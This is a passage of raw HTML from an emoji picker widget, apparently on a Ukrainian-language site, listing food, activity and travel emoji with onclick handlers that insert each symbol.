onclick="insert_emoji('🥔', '1F954'); return false;">🥔</a></div><div class="emoji_symbol" data-emoji="1F955"><a onclick="insert_emoji('🥕', '1F955'); return false;">🥕</a></div><div class="emoji_symbol" data-emoji="1F33D"><a onclick="insert_emoji('🌽', '1F33D'); return false;">🌽</a></div><div class="emoji_symbol" data-emoji="1F336-FE0F"><a onclick="insert_emoji('🌶️', '1F336-FE0F'); return false;">🌶️</a></div><div class="emoji_symbol" data-emoji="1F952"><a onclick="insert_emoji('🥒', '1F952'); return false;">🥒</a></div><div class="emoji_symbol" data-emoji="1F96C"><a onclick="insert_emoji('🥬', '1F96C'); return false;">🥬</a></div><div class="emoji_symbol" data-emoji="1F966"><a onclick="insert_emoji('🥦', '1F966'); return false;">🥦</a></div><div class="emoji_symbol" data-emoji="1F344"><a onclick="insert_emoji('🍄', '1F344'); return false;">🍄</a></div><div class="emoji_symbol" data-emoji="1F95C"><a onclick="insert_emoji('🥜', '1F95C'); return false;">🥜</a></div><div class="emoji_symbol" data-emoji="1F330"><a onclick="insert_emoji('🌰', '1F330'); return false;">🌰</a></div><div class="emoji_symbol" data-emoji="1F35E"><a onclick="insert_emoji('🍞', '1F35E'); return false;">🍞</a></div><div class="emoji_symbol" data-emoji="1F950"><a onclick="insert_emoji('🥐', '1F950'); return false;">🥐</a></div><div class="emoji_symbol" data-emoji="1F956"><a onclick="insert_emoji('🥖', '1F956'); return false;">🥖</a></div><div class="emoji_symbol" data-emoji="1F968"><a onclick="insert_emoji('🥨', '1F968'); return false;">🥨</a></div><div class="emoji_symbol" data-emoji="1F96F"><a onclick="insert_emoji('🥯', '1F96F'); return false;">🥯</a></div><div class="emoji_symbol" data-emoji="1F95E"><a onclick="insert_emoji('🥞', '1F95E'); return false;">🥞</a></div><div class="emoji_symbol" data-emoji="1F9C0"><a onclick="insert_emoji('🧀', '1F9C0'); return false;">🧀</a></div><div class="emoji_symbol" data-emoji="1F356"><a onclick="insert_emoji('🍖', '1F356'); return false;">🍖</a></div><div class="emoji_symbol" data-emoji="1F357"><a onclick="insert_emoji('🍗', '1F357'); return false;">🍗</a></div><div class="emoji_symbol" data-emoji="1F969"><a onclick="insert_emoji('🥩', '1F969'); return false;">🥩</a></div><div class="emoji_symbol" data-emoji="1F953"><a onclick="insert_emoji('🥓', '1F953'); return false;">🥓</a></div><div class="emoji_symbol" data-emoji="1F354"><a onclick="insert_emoji('🍔', '1F354'); return false;">🍔</a></div><div class="emoji_symbol" data-emoji="1F35F"><a onclick="insert_emoji('🍟', '1F35F'); return false;">🍟</a></div><div class="emoji_symbol" data-emoji="1F355"><a onclick="insert_emoji('🍕', '1F355'); return false;">🍕</a></div><div class="emoji_symbol" data-emoji="1F32D"><a onclick="insert_emoji('🌭', '1F32D'); return false;">🌭</a></div><div class="emoji_symbol" data-emoji="1F96A"><a onclick="insert_emoji('🥪', '1F96A'); return false;">🥪</a></div><div class="emoji_symbol" data-emoji="1F32E"><a onclick="insert_emoji('🌮', '1F32E'); return false;">🌮</a></div><div class="emoji_symbol" data-emoji="1F32F"><a onclick="insert_emoji('🌯', '1F32F'); return false;">🌯</a></div><div class="emoji_symbol" data-emoji="1F959"><a onclick="insert_emoji('🥙', '1F959'); return false;">🥙</a></div><div class="emoji_symbol" data-emoji="1F95A"><a onclick="insert_emoji('🥚', '1F95A'); return false;">🥚</a></div><div class="emoji_symbol" data-emoji="1F373"><a onclick="insert_emoji('🍳', '1F373'); return false;">🍳</a></div><div class="emoji_symbol" data-emoji="1F958"><a onclick="insert_emoji('🥘', '1F958'); return false;">🥘</a></div><div class="emoji_symbol" data-emoji="1F372"><a onclick="insert_emoji('🍲', '1F372'); return false;">🍲</a></div><div class="emoji_symbol" data-emoji="1F963"><a onclick="insert_emoji('🥣', '1F963'); return false;">🥣</a></div><div class="emoji_symbol" data-emoji="1F957"><a onclick="insert_emoji('🥗', '1F957'); return false;">🥗</a></div><div class="emoji_symbol" data-emoji="1F37F"><a onclick="insert_emoji('🍿', '1F37F'); return false;">🍿</a></div><div class="emoji_symbol" data-emoji="1F9C2"><a onclick="insert_emoji('🧂', '1F9C2'); return false;">🧂</a></div><div class="emoji_symbol" data-emoji="1F96B"><a onclick="insert_emoji('🥫', '1F96B'); return false;">🥫</a></div><div class="emoji_symbol" data-emoji="1F371"><a onclick="insert_emoji('🍱', '1F371'); return false;">🍱</a></div><div class="emoji_symbol" data-emoji="1F358"><a onclick="insert_emoji('🍘', '1F358'); return false;">🍘</a></div><div class="emoji_symbol" data-emoji="1F359"><a onclick="insert_emoji('🍙', '1F359'); return false;">🍙</a></div><div class="emoji_symbol" data-emoji="1F35A"><a onclick="insert_emoji('🍚', '1F35A'); return false;">🍚</a></div><div class="emoji_symbol" data-emoji="1F35B"><a onclick="insert_emoji('🍛', '1F35B'); return false;">🍛</a></div><div class="emoji_symbol" data-emoji="1F35C"><a onclick="insert_emoji('🍜', '1F35C'); return false;">🍜</a></div><div class="emoji_symbol" data-emoji="1F35D"><a onclick="insert_emoji('🍝', '1F35D'); return false;">🍝</a></div><div class="emoji_symbol" data-emoji="1F360"><a onclick="insert_emoji('🍠', '1F360'); return false;">🍠</a></div><div class="emoji_symbol" data-emoji="1F362"><a onclick="insert_emoji('🍢', '1F362'); return false;">🍢</a></div><div class="emoji_symbol" data-emoji="1F363"><a onclick="insert_emoji('🍣', '1F363'); return false;">🍣</a></div><div class="emoji_symbol" data-emoji="1F364"><a onclick="insert_emoji('🍤', '1F364'); return false;">🍤</a></div><div class="emoji_symbol" data-emoji="1F365"><a onclick="insert_emoji('🍥', '1F365'); return false;">🍥</a></div><div class="emoji_symbol" data-emoji="1F96E"><a onclick="insert_emoji('🥮', '1F96E'); return false;">🥮</a></div><div class="emoji_symbol" data-emoji="1F361"><a onclick="insert_emoji('🍡', '1F361'); return false;">🍡</a></div><div class="emoji_symbol" data-emoji="1F95F"><a onclick="insert_emoji('🥟', '1F95F'); return false;">🥟</a></div><div class="emoji_symbol" data-emoji="1F960"><a onclick="insert_emoji('🥠', '1F960'); return false;">🥠</a></div><div class="emoji_symbol" data-emoji="1F961"><a onclick="insert_emoji('🥡', '1F961'); return false;">🥡</a></div><div class="emoji_symbol" data-emoji="1F366"><a onclick="insert_emoji('🍦', '1F366'); return false;">🍦</a></div><div class="emoji_symbol" data-emoji="1F367"><a onclick="insert_emoji('🍧', '1F367'); return false;">🍧</a></div><div class="emoji_symbol" data-emoji="1F368"><a onclick="insert_emoji('🍨', '1F368'); return false;">🍨</a></div><div class="emoji_symbol" data-emoji="1F369"><a onclick="insert_emoji('🍩', '1F369'); return false;">🍩</a></div><div class="emoji_symbol" data-emoji="1F36A"><a onclick="insert_emoji('🍪', '1F36A'); return false;">🍪</a></div><div class="emoji_symbol" data-emoji="1F382"><a onclick="insert_emoji('🎂', '1F382'); return false;">🎂</a></div><div class="emoji_symbol" data-emoji="1F370"><a onclick="insert_emoji('🍰', '1F370'); return false;">🍰</a></div><div class="emoji_symbol" data-emoji="1F9C1"><a onclick="insert_emoji('🧁', '1F9C1'); return false;">🧁</a></div><div class="emoji_symbol" data-emoji="1F967"><a onclick="insert_emoji('🥧', '1F967'); return false;">🥧</a></div><div class="emoji_symbol" data-emoji="1F36B"><a onclick="insert_emoji('🍫', '1F36B'); return false;">🍫</a></div><div class="emoji_symbol" data-emoji="1F36C"><a onclick="insert_emoji('🍬', '1F36C'); return false;">🍬</a></div><div class="emoji_symbol" data-emoji="1F36D"><a onclick="insert_emoji('🍭', '1F36D'); return false;">🍭</a></div><div class="emoji_symbol" data-emoji="1F36E"><a onclick="insert_emoji('🍮', '1F36E'); return false;">🍮</a></div><div class="emoji_symbol" data-emoji="1F36F"><a onclick="insert_emoji('🍯', '1F36F'); return false;">🍯</a></div><div class="emoji_symbol" data-emoji="1F37C"><a onclick="insert_emoji('🍼', '1F37C'); return false;">🍼</a></div><div class="emoji_symbol" data-emoji="1F95B"><a onclick="insert_emoji('🥛', '1F95B'); return false;">🥛</a></div><div class="emoji_symbol" data-emoji="1F375"><a onclick="insert_emoji('🍵', '1F375'); return false;">🍵</a></div><div class="emoji_symbol" data-emoji="1F376"><a onclick="insert_emoji('🍶', '1F376'); return false;">🍶</a></div><div class="emoji_symbol" data-emoji="1F37E"><a onclick="insert_emoji('🍾', '1F37E'); return false;">🍾</a></div><div class="emoji_symbol" data-emoji="1F377"><a onclick="insert_emoji('🍷', '1F377'); return false;">🍷</a></div><div class="emoji_symbol" data-emoji="1F378"><a onclick="insert_emoji('🍸', '1F378'); return false;">🍸</a></div><div class="emoji_symbol" data-emoji="1F379"><a onclick="insert_emoji('🍹', '1F379'); return false;">🍹</a></div><div class="emoji_symbol" data-emoji="1F37A"><a onclick="insert_emoji('🍺', '1F37A'); return false;">🍺</a></div><div class="emoji_symbol" data-emoji="1F37B"><a onclick="insert_emoji('🍻', '1F37B'); return false;">🍻</a></div><div class="emoji_symbol" data-emoji="1F942"><a onclick="insert_emoji('🥂', '1F942'); return false;">🥂</a></div><div class="emoji_symbol" data-emoji="1F943"><a onclick="insert_emoji('🥃', '1F943'); return false;">🥃</a></div><div class="emoji_symbol" data-emoji="1F964"><a onclick="insert_emoji('🥤', '1F964'); return false;">🥤</a></div><div class="emoji_symbol" data-emoji="1F962"><a onclick="insert_emoji('🥢', '1F962'); return false;">🥢</a></div><div class="emoji_symbol" data-emoji="1F37D-FE0F"><a onclick="insert_emoji('🍽️', '1F37D-FE0F'); return false;">🍽️</a></div><div class="emoji_symbol" data-emoji="1F374"><a onclick="insert_emoji('🍴', '1F374'); return false;">🍴</a></div><div class="emoji_symbol" data-emoji="1F944"><a onclick="insert_emoji('🥄', '1F944'); return false;">🥄</a></div><div class="emoji_symbol" data-emoji="1F52A"><a onclick="insert_emoji('🔪', '1F52A'); return false;">🔪</a></div><div class="emoji_symbol" data-emoji="1F3FA"><a onclick="insert_emoji('🏺', '1F3FA'); return false;">🏺</a></div></div><div class="emoji_category"><b>Активність</b></div>
		<div class="emoji_list fx-row fx-wrap fx-start"><div class="emoji_symbol" data-emoji="1F383"><a onclick="insert_emoji('🎃', '1F383'); return false;">🎃</a></div><div class="emoji_symbol" data-emoji="1F384"><a onclick="insert_emoji('🎄', '1F384'); return false;">🎄</a></div><div class="emoji_symbol" data-emoji="1F386"><a onclick="insert_emoji('🎆', '1F386'); return false;">🎆</a></div><div class="emoji_symbol" data-emoji="1F387"><a onclick="insert_emoji('🎇', '1F387'); return false;">🎇</a></div><div class="emoji_symbol" data-emoji="1F9E8"><a onclick="insert_emoji('🧨', '1F9E8'); return false;">🧨</a></div><div class="emoji_symbol" data-emoji="1F388"><a onclick="insert_emoji('🎈', '1F388'); return false;">🎈</a></div><div class="emoji_symbol" data-emoji="1F389"><a onclick="insert_emoji('🎉', '1F389'); return false;">🎉</a></div><div class="emoji_symbol" data-emoji="1F38A"><a onclick="insert_emoji('🎊', '1F38A'); return false;">🎊</a></div><div class="emoji_symbol" data-emoji="1F38B"><a onclick="insert_emoji('🎋', '1F38B'); return false;">🎋</a></div><div class="emoji_symbol" data-emoji="1F38D"><a onclick="insert_emoji('🎍', '1F38D'); return false;">🎍</a></div><div class="emoji_symbol" data-emoji="1F38E"><a onclick="insert_emoji('🎎', '1F38E'); return false;">🎎</a></div><div class="emoji_symbol" data-emoji="1F38F"><a onclick="insert_emoji('🎏', '1F38F'); return false;">🎏</a></div><div class="emoji_symbol" data-emoji="1F390"><a onclick="insert_emoji('🎐', '1F390'); return false;">🎐</a></div><div class="emoji_symbol" data-emoji="1F391"><a onclick="insert_emoji('🎑', '1F391'); return false;">🎑</a></div><div class="emoji_symbol" data-emoji="1F9E7"><a onclick="insert_emoji('🧧', '1F9E7'); return false;">🧧</a></div><div class="emoji_symbol" data-emoji="1F380"><a onclick="insert_emoji('🎀', '1F380'); return false;">🎀</a></div><div class="emoji_symbol" data-emoji="1F381"><a onclick="insert_emoji('🎁', '1F381'); return false;">🎁</a></div><div class="emoji_symbol" data-emoji="1F397-FE0F"><a onclick="insert_emoji('🎗️', '1F397-FE0F'); return false;">🎗️</a></div><div class="emoji_symbol" data-emoji="1F39F-FE0F"><a onclick="insert_emoji('🎟️', '1F39F-FE0F'); return false;">🎟️</a></div><div class="emoji_symbol" data-emoji="1F3AB"><a onclick="insert_emoji('🎫', '1F3AB'); return false;">🎫</a></div><div class="emoji_symbol" data-emoji="1F396-FE0F"><a onclick="insert_emoji('🎖️', '1F396-FE0F'); return false;">🎖️</a></div><div class="emoji_symbol" data-emoji="1F3C6"><a onclick="insert_emoji('🏆', '1F3C6'); return false;">🏆</a></div><div class="emoji_symbol" data-emoji="1F3C5"><a onclick="insert_emoji('🏅', '1F3C5'); return false;">🏅</a></div><div class="emoji_symbol" data-emoji="1F947"><a onclick="insert_emoji('🥇', '1F947'); return false;">🥇</a></div><div class="emoji_symbol" data-emoji="1F948"><a onclick="insert_emoji('🥈', '1F948'); return false;">🥈</a></div><div class="emoji_symbol" data-emoji="1F949"><a onclick="insert_emoji('🥉', '1F949'); return false;">🥉</a></div><div class="emoji_symbol" data-emoji="26BD"><a onclick="insert_emoji('⚽', '26BD'); return false;">⚽</a></div><div class="emoji_symbol" data-emoji="26BE"><a onclick="insert_emoji('⚾', '26BE'); return false;">⚾</a></div><div class="emoji_symbol" data-emoji="1F94E"><a onclick="insert_emoji('🥎', '1F94E'); return false;">🥎</a></div><div class="emoji_symbol" data-emoji="1F3C0"><a onclick="insert_emoji('🏀', '1F3C0'); return false;">🏀</a></div><div class="emoji_symbol" data-emoji="1F3D0"><a onclick="insert_emoji('🏐', '1F3D0'); return false;">🏐</a></div><div class="emoji_symbol" data-emoji="1F3C8"><a onclick="insert_emoji('🏈', '1F3C8'); return false;">🏈</a></div><div class="emoji_symbol" data-emoji="1F3C9"><a onclick="insert_emoji('🏉', '1F3C9'); return false;">🏉</a></div><div class="emoji_symbol" data-emoji="1F3BE"><a onclick="insert_emoji('🎾', '1F3BE'); return false;">🎾</a></div><div class="emoji_symbol" data-emoji="1F94F"><a onclick="insert_emoji('🥏', '1F94F'); return false;">🥏</a></div><div class="emoji_symbol" data-emoji="1F3B3"><a onclick="insert_emoji('🎳', '1F3B3'); return false;">🎳</a></div><div class="emoji_symbol" data-emoji="1F3CF"><a onclick="insert_emoji('🏏', '1F3CF'); return false;">🏏</a></div><div class="emoji_symbol" data-emoji="1F3D1"><a onclick="insert_emoji('🏑', '1F3D1'); return false;">🏑</a></div><div class="emoji_symbol" data-emoji="1F3D2"><a onclick="insert_emoji('🏒', '1F3D2'); return false;">🏒</a></div><div class="emoji_symbol" data-emoji="1F94D"><a onclick="insert_emoji('🥍', '1F94D'); return false;">🥍</a></div><div class="emoji_symbol" data-emoji="1F3D3"><a onclick="insert_emoji('🏓', '1F3D3'); return false;">🏓</a></div><div class="emoji_symbol" data-emoji="1F3F8"><a onclick="insert_emoji('🏸', '1F3F8'); return false;">🏸</a></div><div class="emoji_symbol" data-emoji="1F94A"><a onclick="insert_emoji('🥊', '1F94A'); return false;">🥊</a></div><div class="emoji_symbol" data-emoji="1F94B"><a onclick="insert_emoji('🥋', '1F94B'); return false;">🥋</a></div><div class="emoji_symbol" data-emoji="1F945"><a onclick="insert_emoji('🥅', '1F945'); return false;">🥅</a></div><div class="emoji_symbol" data-emoji="26F3"><a onclick="insert_emoji('⛳', '26F3'); return false;">⛳</a></div><div class="emoji_symbol" data-emoji="26F8-FE0F"><a onclick="insert_emoji('⛸️', '26F8-FE0F'); return false;">⛸️</a></div><div class="emoji_symbol" data-emoji="1F3A3"><a onclick="insert_emoji('🎣', '1F3A3'); return false;">🎣</a></div><div class="emoji_symbol" data-emoji="1F3BD"><a onclick="insert_emoji('🎽', '1F3BD'); return false;">🎽</a></div><div class="emoji_symbol" data-emoji="1F3BF"><a onclick="insert_emoji('🎿', '1F3BF'); return false;">🎿</a></div><div class="emoji_symbol" data-emoji="1F6F7"><a onclick="insert_emoji('🛷', '1F6F7'); return false;">🛷</a></div><div class="emoji_symbol" data-emoji="1F94C"><a onclick="insert_emoji('🥌', '1F94C'); return false;">🥌</a></div><div class="emoji_symbol" data-emoji="1F3AF"><a onclick="insert_emoji('🎯', '1F3AF'); return false;">🎯</a></div><div class="emoji_symbol" data-emoji="1F3B1"><a onclick="insert_emoji('🎱', '1F3B1'); return false;">🎱</a></div><div class="emoji_symbol" data-emoji="1F52E"><a onclick="insert_emoji('🔮', '1F52E'); return false;">🔮</a></div><div class="emoji_symbol" data-emoji="1F9FF"><a onclick="insert_emoji('🧿', '1F9FF'); return false;">🧿</a></div><div class="emoji_symbol" data-emoji="1F3AE"><a onclick="insert_emoji('🎮', '1F3AE'); return false;">🎮</a></div><div class="emoji_symbol" data-emoji="1F579-FE0F"><a onclick="insert_emoji('🕹️', '1F579-FE0F'); return false;">🕹️</a></div><div class="emoji_symbol" data-emoji="1F3B0"><a onclick="insert_emoji('🎰', '1F3B0'); return false;">🎰</a></div><div class="emoji_symbol" data-emoji="1F3B2"><a onclick="insert_emoji('🎲', '1F3B2'); return false;">🎲</a></div><div class="emoji_symbol" data-emoji="1F9E9"><a onclick="insert_emoji('🧩', '1F9E9'); return false;">🧩</a></div><div class="emoji_symbol" data-emoji="1F9F8"><a onclick="insert_emoji('🧸', '1F9F8'); return false;">🧸</a></div><div class="emoji_symbol" data-emoji="2660-FE0F"><a onclick="insert_emoji('♠️', '2660-FE0F'); return false;">♠️</a></div><div class="emoji_symbol" data-emoji="2665-FE0F"><a onclick="insert_emoji('♥️', '2665-FE0F'); return false;">♥️</a></div><div class="emoji_symbol" data-emoji="2666-FE0F"><a onclick="insert_emoji('♦️', '2666-FE0F'); return false;">♦️</a></div><div class="emoji_symbol" data-emoji="2663-FE0F"><a onclick="insert_emoji('♣️', '2663-FE0F'); return false;">♣️</a></div><div class="emoji_symbol" data-emoji="265F-FE0F"><a onclick="insert_emoji('♟️', '265F-FE0F'); return false;">♟️</a></div><div class="emoji_symbol" data-emoji="1F0CF"><a onclick="insert_emoji('🃏', '1F0CF'); return false;">🃏</a></div><div class="emoji_symbol" data-emoji="1F004"><a onclick="insert_emoji('🀄', '1F004'); return false;">🀄</a></div><div class="emoji_symbol" data-emoji="1F3B4"><a onclick="insert_emoji('🎴', '1F3B4'); return false;">🎴</a></div><div class="emoji_symbol" data-emoji="1F3AD"><a onclick="insert_emoji('🎭', '1F3AD'); return false;">🎭</a></div><div class="emoji_symbol" data-emoji="1F5BC-FE0F"><a onclick="insert_emoji('🖼️', '1F5BC-FE0F'); return false;">🖼️</a></div><div class="emoji_symbol" data-emoji="1F3A8"><a onclick="insert_emoji('🎨', '1F3A8'); return false;">🎨</a></div><div class="emoji_symbol" data-emoji="1F9F5"><a onclick="insert_emoji('🧵', '1F9F5'); return false;">🧵</a></div><div class="emoji_symbol" data-emoji="1F9F6"><a onclick="insert_emoji('🧶', '1F9F6'); return false;">🧶</a></div></div><div class="emoji_category"><b>Подорожі та місця</b></div>
		<div class="emoji_list fx-row fx-wrap fx-start"><div class="emoji_symbol" data-emoji="1F30D"><a onclick="insert_emoji('🌍', '1F30D'); return false;">🌍</a></div><div class="emoji_symbol" data-emoji="1F30E"><a onclick="insert_emoji('🌎', '1F30E'); return false;">🌎</a></div><div class="emoji_symbol" data-emoji="1F30F"><a onclick="insert_emoji('🌏', '1F30F'); return false;">🌏</a></div><div class="emoji_symbol" data-emoji="1F310"><a onclick="insert_emoji('🌐', '1F310'); return false;">🌐</a></div><div class="emoji_symbol" data-emoji="1F5FA-FE0F"><a onclick="insert_emoji('🗺️', '1F5FA-FE0F'); return false;">🗺️</a></div><div class="emoji_symbol" data-emoji="1F5FE"><a onclick="insert_emoji('🗾', '1F5FE'); return false;">🗾</a></div><div class="emoji_symbol" data-emoji="1F9ED"><a onclick="insert_emoji('🧭', '1F9ED'); return false;">🧭</a></div><div class="emoji_symbol" data-emoji="1F3D4-FE0F"><a onclick="insert_emoji('🏔️', '1F3D4-FE0F'); return false;">🏔️</a></div><div class="emoji_symbol" data-emoji="26F0-FE0F"><a onclick="insert_emoji('⛰️', '26F0-FE0F'); return false;">⛰️</a></div><div class="emoji_symbol" data-emoji="1F30B"><a onclick="insert_emoji('🌋', '1F30B'); return false;">🌋</a></div><div class="emoji_symbol" data-emoji="1F5FB"><a onclick="insert_emoji('🗻', '1F5FB'); return false;">🗻</a></div><div class="emoji_symbol" data-emoji="1F3D5-FE0F"><a onclick="insert_emoji('🏕️', '1F3D5-FE0F'); return false;">🏕️</a></div><div class="emoji_symbol" data-emoji="1F3D6-FE0F"><a onclick="insert_emoji('🏖️', '1F3D6-FE0F'); return false;">🏖️</a></div><div class="emoji_symbol" data-emoji="1F3DC-FE0F"><a onclick="insert_emoji('🏜️', '1F3DC-FE0F'); return false;">🏜️</a></div><div class="emoji_symbol" data-emoji="1F3DD-FE0F"><a onclick="insert_emoji('🏝️', '1F3DD-FE0F'); return false;">🏝️</a></div><div class="emoji_symbol" data-emoji="1F3DE-FE0F"><a onclick="insert_emoji('🏞️', '1F3DE-FE0F'); return false;">🏞️</a></div><div class="emoji_symbol" data-emoji="1F3DF-FE0F"><a onclick="insert_emoji('🏟️', '1F3DF-FE0F'); return false;">🏟️</a></div><div class="emoji_symbol" data-emoji="1F3DB-FE0F"><a onclick="insert_emoji('🏛️', '1F3DB-FE0F'); return false;">🏛️</a></div><div class="emoji_symbol" data-emoji="1F3D7-FE0F"><a onclick="insert_emoji('🏗️', '1F3D7-FE0F'); return false;">🏗️</a></div><div class="emoji_symbol" data-emoji="1F9F1"><a onclick="insert_emoji('🧱', '1F9F1'); return false;">🧱</a></div><div class="emoji_symbol" data-emoji="1F3D8-FE0F"><a onclick="insert_emoji('🏘️', '1F3D8-FE0F'); return false;">🏘️</a></div><div class="emoji_symbol" data-emoji="1F3DA-FE0F"><a onclick="insert_emoji('🏚️', '1F3DA-FE0F'); return false;">🏚️</a></div><div class="emoji_symbol" data-emoji="1F3E0"><a onclick="insert_emoji('🏠', '1F3E0'); return false;">🏠</a></div><div class="emoji_symbol" data-emoji="1F3E1"><a onclick="insert_emoji('🏡', '1F3E1'); return false;">🏡</a></div><div class="emoji_symbol" data-emoji="1F3E2"><a onclick="insert_emoji('🏢', '1F3E2'); return false;">🏢</a></div><div class="emoji_symbol" data-emoji="1F3E3"><a onclick="insert_emoji('🏣', '1F3E3'); return false;">🏣</a></div><div class="emoji_symbol" data-emoji="1F3E4"><a onclick="insert_emoji('🏤', '1F3E4'); return false;">🏤</a></div><div class="emoji_symbol" data-emoji="1F3E5"><a onclick="insert_emoji('🏥', '1F3E5'); return false;">🏥</a></div><div class="emoji_symbol" data-emoji="1F3E6"><a onclick="insert_emoji('🏦', '1F3E6'); return false;">🏦</a></div><div class="emoji_symbol" data-emoji="1F3E8"><a onclick="insert_emoji('🏨', '1F3E8'); return false;">🏨</a></div><div class="emoji_symbol" data-emoji="1F3E9"><a onclick="insert_emoji('🏩', '1F3E9'); return false;">🏩</a></div><div class="emoji_symbol" data-emoji="1F3EA"><a onclick="insert_emoji('🏪', '1F3EA'); return false;">🏪</a></div><div class="emoji_symbol" data-emoji="1F3EB"><a onclick="insert_emoji('🏫', '1F3EB'); return false;">🏫</a></div><div class="emoji_symbol" data-emoji="1F3EC"><a onclick="insert_emoji('🏬', '1F3EC'); return false;">🏬</a></div><div class="emoji_symbol" data-emoji="1F3ED"><a onclick="insert_emoji('🏭', '1F3ED'); return false;">🏭</a></div><div class="emoji_symbol" data-emoji="1F3EF"><a onclick="insert_emoji('🏯', '1F3EF'); return false;">🏯</a></div><div class="emoji_symbol" data-emoji="1F3F0"><a onclick="insert_emoji('🏰', '1F3F0'); return false;">🏰</a></div><div class="emoji_symbol" data-emoji="1F492"><a onclick="insert_emoji('💒', '1F492'); return false;">💒</a></div><div class="emoji_symbol" data-emoji="1F5FC"><a onclick="insert_emoji('🗼', '1F5FC'); return false;">🗼</a></div><div class="emoji_symbol" data-emoji="1F5FD"><a onclick="insert_emoji('🗽', '1F5FD'); return false;">🗽</a></div><div class="emoji_symbol" data-emoji="26EA"><a onclick="insert_emoji('⛪', '26EA'); return false;">⛪</a></div><div class="emoji_symbol" data-emoji="1F54C"><a onclick="insert_emoji('🕌', '1F54C'); return false;">🕌</a></div><div class="emoji_symbol" data-emoji="1F54D"><a onclick="insert_emoji('🕍', '1F54D'); return false;">🕍</a></div><div class="emoji_symbol" data-emoji="26E9-FE0F"><a onclick="insert_emoji('⛩️', '26E9-FE0F'); return false;">⛩️</a></div><div class="emoji_symbol" data-emoji="1F54B"><a onclick="insert_emoji('🕋', '1F54B'); return false;">🕋</a></div><div class="emoji_symbol" data-emoji="26F2"><a onclick="insert_emoji('⛲', '26F2'); return false;">⛲</a></div><div class="emoji_symbol" data-emoji="26FA"><a onclick="insert_emoji('⛺', '26FA'); return false;">⛺</a></div><div class="emoji_symbol" data-emoji="1F301"><a onclick="insert_emoji('🌁', '1F301'); return false;">🌁</a></div><div class="emoji_symbol" data-emoji="1F303"><a onclick="insert_emoji('🌃', '1F303'); return false;">🌃</a></div><div class="emoji_symbol" data-emoji="1F3D9-FE0F"><a onclick="insert_emoji('🏙️', '1F3D9-FE0F'); return false;">🏙️</a></div><div class="emoji_symbol" data-emoji="1F304"><a onclick="insert_emoji('🌄', '1F304'); return false;">🌄</a></div><div class="emoji_symbol" data-emoji="1F305"><a onclick="insert_emoji('🌅', '1F305'); return false;">🌅</a></div><div class="emoji_symbol" data-emoji="1F306"><a onclick="insert_emoji('🌆', '1F306'); return false;">🌆</a></div><div class="emoji_symbol" data-emoji="1F307"><a onclick="insert_emoji('🌇', '1F307'); return false;">🌇</a></div><div class="emoji_symbol" data-emoji="1F309"><a onclick="insert_emoji('🌉', '1F309'); return false;">🌉</a></div><div class="emoji_symbol" data-emoji="2668-FE0F"><a onclick="insert_emoji('♨️', '2668-FE0F'); return false;">♨️</a></div><div class="emoji_symbol" data-emoji="1F30C"><a onclick="insert_emoji('🌌', '1F30C'); return false;">🌌</a></div><div class="emoji_symbol" data-emoji="1F3A0"><a onclick="insert_emoji('🎠', '1F3A0'); return false;">🎠</a></div><div class="emoji_symbol" data-emoji="1F3A1"><a onclick="insert_emoji('🎡', '1F3A1'); return false;">🎡</a></div><div class="emoji_symbol" data-emoji="1F3A2"><a onclick="insert_emoji('🎢', '1F3A2'); return false;">🎢</a></div><div class="emoji_symbol" data-emoji="1F488"><a onclick="insert_emoji('💈', '1F488'); return false;">💈</a></div><div class="emoji_symbol" data-emoji="1F3AA"><a onclick="insert_emoji('🎪', '1F3AA'); return false;">🎪</a></div><div class="emoji_symbol" data-emoji="1F682"><a onclick="insert_emoji('🚂', '1F682'); return false;">🚂</a></div><div class="emoji_symbol" data-emoji="1F683"><a onclick="insert_emoji('🚃', '1F683'); return false;">🚃</a></div><div class="emoji_symbol" data-emoji="1F684"><a onclick="insert_emoji('🚄', '1F684'); return false;">🚄</a></div><div class="emoji_symbol" data-emoji="1F685"><a onclick="insert_emoji('🚅', '1F685'); return false;">🚅</a></div><div class="emoji_symbol" data-emoji="1F686"><a onclick="insert_emoji('🚆', '1F686'); return false;">🚆</a></div><div class="emoji_symbol" data-emoji="1F687"><a onclick="insert_emoji('🚇', '1F687'); return false;">🚇</a></div><div class="emoji_symbol" data-emoji="1F688"><a onclick="insert_emoji('🚈', '1F688'); return false;">🚈</a></div><div class="emoji_symbol" data-emoji="1F689"><a onclick="insert_emoji('🚉', '1F689'); return false;">🚉</a></div><div class="emoji_symbol" data-emoji="1F68A"><a onclick="insert_emoji('🚊', '1F68A'); return false;">🚊</a></div><div class="emoji_symbol" data-emoji="1F69D"><a onclick="insert_emoji('🚝', '1F69D'); return false;">🚝</a></div><div class="emoji_symbol" data-emoji="1F69E"><a onclick="insert_emoji('🚞', '1F69E'); return false;">🚞</a></div><div class="emoji_symbol" data-emoji="1F68B"><a onclick="insert_emoji('🚋', '1F68B'); return false;">🚋</a></div><div class="emoji_symbol" data-emoji="1F68C"><a onclick="insert_emoji('🚌', '1F68C'); return false;">🚌</a></div><div class="emoji_symbol" data-emoji="1F68D"><a onclick="insert_emoji('🚍', '1F68D'); return false;">🚍</a></div><div class="emoji_symbol" data-emoji="1F68E"><a onclick="insert_emoji('🚎', '1F68E'); return false;">🚎</a></div><div class="emoji_symbol" data-emoji="1F690"><a onclick="insert_emoji('🚐', '1F690'); return false;">🚐</a></div><div class="emoji_symbol" data-emoji="1F691"><a onclick="insert_emoji('🚑', '1F691'); return false;">🚑</a></div><div class="emoji_symbol" data-emoji="1F692"><a onclick="insert_emoji('🚒', '1F692'); return false;">🚒</a></div><div class="emoji_symbol" data-emoji="1F693"><a onclick="insert_emoji('🚓', '1F693'); return false;">🚓</a></div><div class="emoji_symbol" data-emoji="1F694"><a onclick="insert_emoji('🚔', '1F694'); return false;">🚔</a></div><div class="emoji_symbol" data-emoji="1F695"><a onclick="insert_emoji('🚕', '1F695'); return false;">🚕</a></div><div class="emoji_symbol" data-emoji="1F696"><a onclick="insert_emoji('🚖', '1F696'); return false;">🚖</a></div><div class="emoji_symbol" data-emoji="1F697"><a onclick="insert_emoji('🚗', '1F697'); return false;">🚗</a></div><div class="emoji_symbol" data-emoji="1F698"><a onclick="insert_emoji('🚘', '1F698'); return false;">🚘</a></div><div class="emoji_symbol" data-emoji="1F699"><a onclick="insert_emoji('🚙', '1F699'); return false;">🚙</a></div><div class="emoji_symbol" data-emoji="1F69A"><a onclick="insert_emoji('🚚', '1F69A'); return false;">🚚</a></div><div class="emoji_symbol" data-emoji="1F69B"><a onclick="insert_emoji('🚛', '1F69B'); return false;">🚛</a></div><div class="emoji_symbol" data-emoji="1F69C"><a onclick="insert_emoji('🚜', '1F69C'); return 